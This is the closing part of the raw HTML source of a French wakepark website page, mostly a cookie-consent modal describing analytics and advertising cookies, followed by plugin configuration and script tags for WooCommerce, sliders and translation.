                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                                <p>Les cookies statistiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Statistiques".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour calculer les données du visiteur, de la session, de la campagne et pour suivre l'utilisation du site pour le rapport d'analyse du site. Les cookies stockent des informations de manière anonyme et attribuent un numéro généré de manière aléatoire pour identifier les visiteurs uniques.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_196875305_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Ce cookie est défini par Google et est utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages consultées sous forme anonyme.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Publicité                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                                <p>Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Utilisé par Google DoubleClick et stocke des informations sur la façon dont l'utilisateur utilise le site Web et toute autre publicité avant de visiter le site Web. Ceci est utilisé pour présenter aux utilisateurs des publicités qui les concernent en fonction du profil de l'utilisateur.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par doubleclick.net. Le but du cookie est de déterminer si le navigateur de l'utilisateur prend en charge les cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par Youtube. Utilisé pour suivre les informations des vidéos YouTube intégrées sur un site Web.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Autres                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  checked='checked' />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                                <p>Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Consentement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie d'acceptation de politique de confidentialité</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acceptation</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">woocommerce_recently_viewed</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Cookies e-commerce</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_G29FN6ZW7P</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Cookies statistiques</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffffff7","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#898888","button_4_as_button":false,"button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"],["text-decoration","none"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
					<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.small-button a{letter-spacing:1px;color:#fff !important;padding:15px 40px !important;line-height:50px}.small-button a:hover{text-decoration:underline}.background-box{float:left;width:500px;height:320px;background:rgba(255,255,255,0.05)}
</style>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.12.0' id='dt-main-js'></script>
<script type='text/javascript' id='360_view-js-extra'>
/* <![CDATA[ */
var am360ViewAttributesTree = {"mediaDimensions":{"title":"Media Dimensions","initialOpen":true,"items":{"width":{"showInSidebar":true,"type":"string","control":"TextControl","default":"100%","label":"Width","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Width must be expressed in CSS-compatible format, for instance \"50%\" or \"150px\" or \"100pt\""},"height":{"showInSidebar":true,"type":"string","control":"TextControl","default":"400px","label":"Height","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Height must be expressed in CSS-compatible format, for instance \"150px\" or \"100pt\". NOTE: In most themes specifying percents will not work."},"margin":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 auto","label":"Margins","validationRegexName":"fourNumbersCss","help":"Add a margin around the media. Any CSS specification will work.","validationErrorMessage":"Specify margins in CSS format, e.g. \"auto 10px 20pt -10px\""},"fov":{"showInSidebar":true,"type":"integer","control":"RangeControl","controlProperties":{"min":1,"max":179,"withInputField":true},"default":80,"label":"Field of View"},"rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Rotation must be specified as 3 space-separated numbers, e.g. \"10 20 0\""},"scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-1 1 1","label":"Resize","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Media resize factor must be specified as 3 space-separated numbers, e.g. \"-1.3 2 1\""}}},"text":{"title":"Text","items":{"text":{"showInSidebar":true,"type":"string","control":"TextControl","default":"","label":"Text"},"text-position":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-3 2 -3","label":"Text Position","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text position must be specified as 3 space-separted numbers, e.g. \"-1.3 2 1\""},"text-rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Text Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text rotation must be specified as 3 space-separted numbers, e.g. \"10 -20 0\""},"text-font":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"roboto","label":"Roboto"},{"value":"aileronsemibold","label":"Aileronsemibold"},{"value":"dejavu","label":"Dejavu"},{"value":"exo2bold","label":"Exo2bold"},{"value":"exo2semibold","label":"Exo2semibold"},{"value":"kelsonsans","label":"Kelsonsans"},{"value":"monoid","label":"Monoid"},{"value":"mozillavr","label":"Mozillavr"},{"value":"sourcecodepro","label":"Sourcecodepro"}]},"default":"kelsonsans","label":"Text Font"},"text-scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"2 2","label":"Text Resize","validationRegexName":"twoNumbersRegex","validationErrorMessage":"Text resize factor must be specified as 2 space-separated numbers, e.g. \"-1.3 2\""},"text-color":{"showInSidebar":true,"type":"string","control":"TextControl","default":"red","label":"Text Color","help":"Any CSS color works, including hex and rgb"}}},"orbiting":{"title":"Orbiting","items":{"orbiting-type":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"none","label":"None"},{"value":"constant","label":"Constant"}]},"default":"none","label":"Orbiting Type"},"orbiting-speed":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0.5 0","label":"Orbiting Speed","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Orbiting speed must be specified as 3 space-separated numbers, e.g. \"1 -2.5 10\""}}},"other":{"items":{"src":{"showInSidebar":false,"type":"string"},"align":{"showInSidebar":false,"type":"string"},"block-id":{"showInSidebar":false,"type":"string"},"media-id":{"showInSidebar":false,"type":"integer"},"base":{"showInSidebar":false,"type":"string"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/360-view/360-view.js?ver=1.1.0' id='360_view-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=b0a0f1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8364e1ba72a08349194678c3d0af6508","fragment_name":"wc_fragments_8364e1ba72a08349194678c3d0af6508","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=b0a0f1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"abf3fa421a","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.12.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.12.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11' id='the7-core-js'></script>
<script type='text/javascript' id='gt_widget_script_53686519-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['53686519'] = {"default_language":"fr","languages":["en","fr","de"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-53686519","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.atlanticwakepark.com/wp-content/plugins/gtranslate/js/flags.js?ver=112f1c" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/accueil-3/img_4203/" data-gt-orig-domain="www.atlanticwakepark.com" data-gt-widget-id="53686519" defer></script><script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=112f1c' id='bxslider-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
